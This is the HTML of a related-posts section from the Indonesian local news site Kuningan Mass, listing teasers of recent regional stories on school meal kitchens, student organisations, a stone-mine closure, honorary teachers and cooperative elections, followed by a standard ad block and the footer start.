		<p class="zox-s-graph">KUNINGAN (MASS) &#8211; Hingga saat ini, proses pembuatan SLHS (Sertifikat Laik Higiene Sanitasi) untuk dapur Makanan Bergizi Gratis (MBG) di Kabupaten Kuningan masih belum...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>2 days ago</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/hmi-komisariat-unisa-gelar-lk-i-kedua-diikuti-27-peserta/" rel="bookmark">
				<img width="600" height="337" src="https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260131-WA0005-600x337.jpg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260131-WA0005-600x337.jpg 600w, https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260131-WA0005-300x169.jpg 300w, https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260131-WA0005-1024x576.jpg 1024w, https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260131-WA0005-768x432.jpg 768w, https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260131-WA0005.jpg 1280w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260131-WA0005-100x100.jpg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260131-WA0005-100x100.jpg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260131-WA0005-150x150.jpg 150w, https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260131-WA0005-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Pendidikan</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/hmi-komisariat-unisa-gelar-lk-i-kedua-diikuti-27-peserta/" rel="bookmark">
			<h2 class="zox-s-title2">HMI Komisariat Unisa Gelar LK I Kedua, Diikuti 27 Peserta</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS) &#8211; Himpunan Mahasiswa Islam (HMI) Komisariat Unisa kembali menggelar kegiatan Latihan Kader (LK I) untuk kedua kalinya. Kegiatan yang berlangsung di Sanggar...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>2 days ago</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/usia-78-tahun-sajud-hidupkan-tradisi-kuliner-dengan-jualan-gado-gado-terkenal-legend/" rel="bookmark">
				<img width="600" height="337" src="https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260130-WA0031-600x337.jpg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260130-WA0031-100x100.jpg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260130-WA0031-100x100.jpg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260130-WA0031-150x150.jpg 150w, https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260130-WA0031-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Kuliner</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/usia-78-tahun-sajud-hidupkan-tradisi-kuliner-dengan-jualan-gado-gado-terkenal-legend/" rel="bookmark">
			<h2 class="zox-s-title2">Usia 78 Tahun, Sajud Hidupkan Tradisi Kuliner Dengan Jualan Gado-Gado, Terkenal Legend!</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS) &#8211; Di Desa Kertayasa, Kecamatan Sindangagung, terdapat seorang penjual gado-gado legendaris yang telah berjualan selama 18 tahun. Dia adalah Sajud (78) yang...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>2 days ago</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/tolak-produk-umkm-dan-petani-kecil-dapur-mbg-terancam-ditangguhkan-bgn/" rel="bookmark">
				<img width="600" height="337" src="https://kuninganmass.com/wp-content/uploads/2026/01/photo_6334753703209930621_y-600x337.jpg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/photo_6334753703209930621_y-600x337.jpg 600w, https://kuninganmass.com/wp-content/uploads/2026/01/photo_6334753703209930621_y-300x169.jpg 300w, https://kuninganmass.com/wp-content/uploads/2026/01/photo_6334753703209930621_y-768x432.jpg 768w, https://kuninganmass.com/wp-content/uploads/2026/01/photo_6334753703209930621_y.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/photo_6334753703209930621_y-100x100.jpg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/photo_6334753703209930621_y-100x100.jpg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/photo_6334753703209930621_y-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Nasional</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/tolak-produk-umkm-dan-petani-kecil-dapur-mbg-terancam-ditangguhkan-bgn/" rel="bookmark">
			<h2 class="zox-s-title2">Tolak Produk UMKM dan Petani Kecil, Dapur MBG Terancam Ditangguhkan BGN</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">BONDOWOSO (MASS) &#8211; Badan Gizi Nasional (BGN) menegaskan akan memberikan sanksi tegas berupa penangguhan (suspend) terhadap Satuan Pelayanan Pemenuhan Gizi (SPPG) yang menolak produk...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>3 days ago</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/dpm-um-kuningan-siapkan-legislatif-mahasiswa-yang-profesional-dan-akuntabel/" rel="bookmark">
				<img width="600" height="337" src="https://kuninganmass.com/wp-content/uploads/2026/01/photo_6332501903396244991_y-600x337.jpg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/photo_6332501903396244991_y-600x337.jpg 600w, https://kuninganmass.com/wp-content/uploads/2026/01/photo_6332501903396244991_y-300x168.jpg 300w, https://kuninganmass.com/wp-content/uploads/2026/01/photo_6332501903396244991_y-768x430.jpg 768w, https://kuninganmass.com/wp-content/uploads/2026/01/photo_6332501903396244991_y.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/photo_6332501903396244991_y-100x100.jpg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/photo_6332501903396244991_y-100x100.jpg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/photo_6332501903396244991_y-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Pendidikan</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/dpm-um-kuningan-siapkan-legislatif-mahasiswa-yang-profesional-dan-akuntabel/" rel="bookmark">
			<h2 class="zox-s-title2">DPM UM Kuningan Siapkan Legislatif Mahasiswa yang Profesional dan Akuntabel</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS) &#8211; Universitas Muhammadiyah Kuningan (UM Kuningan) melalui Dewan Perwakilan Mahasiswa (DPM) menyelenggarakan Seminar Legislatif Mahasiswa bertema “Penguatan Legislatif Mahasiswa dalam Mewujudkan Demokrasi...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>3 days ago</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/bupati-juga-tak-diberi-tahu-saat-tambang-batu-cileuleuy-akan-disegel-esdm-provinsi-jawa-barat/" rel="bookmark">
				<img width="600" height="337" src="https://kuninganmass.com/wp-content/uploads/2026/01/photo_6329857689600593746_y-600x337.jpg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/photo_6329857689600593746_y-100x100.jpg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/photo_6329857689600593746_y-100x100.jpg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/photo_6329857689600593746_y-150x150.jpg 150w, https://kuninganmass.com/wp-content/uploads/2026/01/photo_6329857689600593746_y-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Headline</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/bupati-juga-tak-diberi-tahu-saat-tambang-batu-cileuleuy-akan-disegel-esdm-provinsi-jawa-barat/" rel="bookmark">
			<h2 class="zox-s-title2">Bupati Juga Tak Diberi Tahu Saat Tambang Batu Cileuleuy Akan Disegel ESDM Provinsi Jawa Barat</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS) &#8211; Polemik penutupan tambang batu terjadi di Desa Cileleuy, Kecamatan Cigugur, Kabupaten Kuningan. Tambang itu disegel oleh Kantor UPT Cabang Dinas Energi...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>3 days ago</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/ramai-di-medsos-narasi-guru-honorer-itu-ilegal-plt-kadisdik-membela-beberkan-besarnya-kebutuhan-pengajar/" rel="bookmark">
				<img width="600" height="337" src="https://kuninganmass.com/wp-content/uploads/2026/01/IMG_20260127_121946-600x337.jpg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/IMG_20260127_121946-600x337.jpg 600w, https://kuninganmass.com/wp-content/uploads/2026/01/IMG_20260127_121946-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/IMG_20260127_121946-100x100.jpg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/IMG_20260127_121946-100x100.jpg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/IMG_20260127_121946-150x150.jpg 150w, https://kuninganmass.com/wp-content/uploads/2026/01/IMG_20260127_121946-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Pendidikan</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/ramai-di-medsos-narasi-guru-honorer-itu-ilegal-plt-kadisdik-membela-beberkan-besarnya-kebutuhan-pengajar/" rel="bookmark">
			<h2 class="zox-s-title2">Ramai di Medsos Narasi “Guru Honorer itu Ilegal”, Plt Kadisdik Membela, Beberkan Besarnya Kebutuhan Pengajar</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS) &#8211;&nbsp; Plt Kepala Dinas Pendidikan Kabupaten Kuningan, Purwadi Hasan Darsono S Hut M Sc, membela para guru honorer yang belakangan banyak disudutkan...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>3 days ago</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/tahun-2026-dprd-inisiasi-raperda-perlindungan-perempuan-dan-anak-serta-kemudahan-investasi/" rel="bookmark">
				<img width="599" height="337" src="https://kuninganmass.com/wp-content/uploads/2026/01/photo_6332219431987121508_x-599x337.jpg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/photo_6332219431987121508_x-100x100.jpg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/photo_6332219431987121508_x-100x100.jpg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/photo_6332219431987121508_x-150x150.jpg 150w, https://kuninganmass.com/wp-content/uploads/2026/01/photo_6332219431987121508_x-599x600.jpg 599w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Editorial</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/tahun-2026-dprd-inisiasi-raperda-perlindungan-perempuan-dan-anak-serta-kemudahan-investasi/" rel="bookmark">
			<h2 class="zox-s-title2">Tahun 2026; DPRD Inisiasi Raperda Perlindungan Perempuan dan Anak, Serta Kemudahan Investasi</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS) &#8211; Setelah pada tahun 2025 menginisiasi 2 Raperda, DPRD Kabupaten Kuningan kembali mengusulkan 2 Raperda di tahun 2026 ini. Hal itu disampaikan...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>3 days ago</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/bareng-polisi-diskatan-kuningan-tanam-jagung-di-27-lokasi-luas-lahan-capai-225-hektare/" rel="bookmark">
				<img width="600" height="337" src="https://kuninganmass.com/wp-content/uploads/2026/01/photo_6332219431987121505_x-600x337.jpg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/photo_6332219431987121505_x-100x100.jpg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/photo_6332219431987121505_x-100x100.jpg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/photo_6332219431987121505_x-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Ragam</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/bareng-polisi-diskatan-kuningan-tanam-jagung-di-27-lokasi-luas-lahan-capai-225-hektare/" rel="bookmark">
			<h2 class="zox-s-title2">Bareng Polisi, Diskatan Kuningan Tanam Jagung di 27 Lokasi, Luas Lahan Capai 22,5 Hektare</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS) – Bersama Polres Kuningan, Pemerintah Kabupaten Kuningan melalui Diskatan melakukan penanaman jagung serentak yang dilaksanakan di Desa Gunung Keling, Kecamatan Cigugur, Kabupaten...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>3 days ago</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/sering-jadi-juara-umum-viressa-aulia-maharani-tetap-aktif-di-berbagai-organisasi/" rel="bookmark">
				<img width="600" height="337" src="https://kuninganmass.com/wp-content/uploads/2026/01/photo_6330254944010702354_y-600x337.jpg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/photo_6330254944010702354_y-100x100.jpg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/photo_6330254944010702354_y-100x100.jpg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/photo_6330254944010702354_y-150x150.jpg 150w, https://kuninganmass.com/wp-content/uploads/2026/01/photo_6330254944010702354_y-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Mojang</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/sering-jadi-juara-umum-viressa-aulia-maharani-tetap-aktif-di-berbagai-organisasi/" rel="bookmark">
			<h2 class="zox-s-title2">Sering Jadi Juara Umum, Viressa Aulia Maharani Tetap Aktif di Berbagai Organisasi</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS) &#8211; Viressa Aulia Maharani, seorang pelajar berprestasi di MTs Terpadu Riyadul Badiah. Di usia 15 tahun, Viressa telah meraih berbagai prestasi baik...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>3 days ago</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/banyaknya-wisatawan-berdampak-pada-pemasukan-pajak-kuningan-di-tahun-2025-ini-besarannya/" rel="bookmark">
				<img width="225" height="225" src="https://kuninganmass.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-08-at-16.28.22.jpeg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-08-at-16.28.22.jpeg 225w, https://kuninganmass.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-08-at-16.28.22-150x150.jpeg 150w, https://kuninganmass.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-08-at-16.28.22-100x100.jpeg 100w" sizes="auto, (max-width: 225px) 100vw, 225px" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-08-at-16.28.22-100x100.jpeg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-08-at-16.28.22-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-08-at-16.28.22-150x150.jpeg 150w, https://kuninganmass.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-08-at-16.28.22.jpeg 225w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Wisata</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/banyaknya-wisatawan-berdampak-pada-pemasukan-pajak-kuningan-di-tahun-2025-ini-besarannya/" rel="bookmark">
			<h2 class="zox-s-title2">Banyaknya Wisatawan Berdampak Pada Pemasukan Pajak Kuningan di Tahun 2025, Ini Besarannya!</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS) &#8211; Pemasukan pajak dari sektor pariwisata di Kabupaten Kuningan menunjukkan peningkatan yang cukup signifikan pada tahun 2025. Kepala Badan Pengelolaan Pendapatan Daerah...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>3 days ago</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/tuti-rusilawati-terpilih-aklamasi-pimpin-dekopinda-kuningan-2026-komit-dukung-koperasi-merah-putih/" rel="bookmark">
				<img width="600" height="337" src="https://kuninganmass.com/wp-content/uploads/2026/01/photo_6329857689600593391_y-600x337.jpg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/photo_6329857689600593391_y-100x100.jpg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/photo_6329857689600593391_y-100x100.jpg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/photo_6329857689600593391_y-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Ekonomi</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/tuti-rusilawati-terpilih-aklamasi-pimpin-dekopinda-kuningan-2026-komit-dukung-koperasi-merah-putih/" rel="bookmark">
			<h2 class="zox-s-title2">Tuti Rusilawati Terpilih Aklamasi Pimpin Dekopinda Kuningan 2026, Komit Dukung Koperasi Merah Putih!</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS) &#8211; Dr Tuti Rusilawati, MM resmi terpilih sebagai Ketua Dewan Koperasi Indonesia Daerah (Dekopinda) Kabupaten Kuningan periode 2026 melalui mekanisme aklamasi pada...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>3 days ago</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/lena-herlina-tidak-maju-lagi-sebagai-ketua-dekopinda-kuningan-2026/" rel="bookmark">
				<img width="600" height="337" src="https://kuninganmass.com/wp-content/uploads/2026/01/photo_6329857689600593390_y-600x337.jpg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/photo_6329857689600593390_y-100x100.jpg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/photo_6329857689600593390_y-100x100.jpg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/photo_6329857689600593390_y-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Ekonomi</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/lena-herlina-tidak-maju-lagi-sebagai-ketua-dekopinda-kuningan-2026/" rel="bookmark">
			<h2 class="zox-s-title2">Lena Herlina Tidak Maju Lagi sebagai Ketua Dekopinda Kuningan 2026</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS) &#8211; Pada Musyawarah Daerah (Musda) Dewan Koperasi Indonesia Daerah (Dekopinda) Kabupaten Kuningan tahun 2026 yang berlangsung pagi ini, Kamis (29/1/2026), Lena Herlina...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>3 days ago</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            		</div>							</div><!--zox-post-more-->
		</div><!--zox-post-width-->
	</div><!--zox-post-more-wrap-->
	<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3754452123329163"
     crossorigin="anonymous"></script>
<!-- utama -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3754452123329163"
     data-ad-slot="2986154707"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


</div>
</article><!--zox-post-wrap-->	
							</div><!--zox-main-body-wrap-->
							<footer id="zox-foot-wrap" class="left zoxrel zox100">
								<div class="zox-body-width">
								<div class="zox-foot-grid left zoxrel zox100">
									<div class="zox-foot-left-wrap">
										<div class="zox-foot-logo left zox-lh0">
																							<a href="https://kuninganmass.com/"><img src="https://kuninganmass.com/wp-content/uploads/2021/01/logo-1.png" alt="Kuningan Mass" data-rjs="2" /></a>
																					</div><!--zox-foot-logo-->
